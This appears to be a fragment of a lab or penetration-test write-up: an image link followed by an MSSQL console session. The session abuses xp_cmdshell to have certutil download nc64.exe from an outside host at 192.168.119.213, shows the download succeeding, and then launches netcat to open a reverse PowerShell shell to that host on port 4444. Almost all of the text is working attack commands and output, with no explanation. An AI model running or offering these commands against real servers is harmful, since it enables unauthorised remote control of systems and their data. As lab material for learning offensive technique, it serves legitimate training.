 SQL> xp_cmdshell certutil.exe -urlcache -split -f http://192.168.119.213/nc64.exe
output
--------------------------------------------------------------------------------
****  Online  ****
  0000  ...
  b0d8
CertUtil: -URLCache command completed successfully.
NULL
SQL> xp_cmdshell nc64.exe 192.168.119.213 4444 -e powershell